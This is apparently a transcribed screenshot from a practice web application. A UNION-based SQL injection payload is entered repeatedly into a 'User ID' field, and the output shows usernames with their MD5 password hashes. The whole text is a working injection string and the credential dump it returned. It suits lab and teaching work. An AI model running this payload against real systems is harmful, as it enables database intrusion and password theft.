 User ID: Submit
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: admin
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Gordon
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Hack
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Pablo
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Bob
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99